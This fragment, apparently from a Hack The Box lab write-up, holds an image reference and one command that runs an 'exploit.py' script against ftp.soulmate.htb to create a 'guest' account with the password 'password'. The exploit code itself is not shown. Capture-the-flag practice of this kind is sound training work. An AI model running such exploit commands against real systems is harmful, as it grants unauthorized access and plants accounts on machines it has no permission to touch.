 python3 exploit.py --target_host ftp.soulmate.htb --new_user guest --password password --port 80